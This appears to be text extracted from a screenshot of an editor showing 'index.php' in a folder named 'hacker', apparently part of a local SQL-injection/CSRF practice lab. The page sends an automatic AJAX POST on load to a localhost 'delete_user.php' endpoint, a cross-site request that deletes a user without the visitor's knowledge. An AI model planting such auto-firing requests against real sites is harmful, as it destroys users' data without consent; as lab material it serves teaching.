 index.php ×
hacker › index.php
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <meta http-equiv="X-UA-Compatible" content="ie=edge">
7 <title>Document</title>
8 <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
9 </head>
10 <body>
11
12 <script>
13
14 $(document).ready(function(){
15
16 $.ajax({
17 url: 'http://localhost/sql_injection_1/hacker/delete_user.php',
18 type: 'post',
19 success: function (response) {
20 if (response.success === 1) {
21 console.log('success');
22 }
23 }
24 });
25
26 });
27
28 </script>
29
30 </body>
31 </html>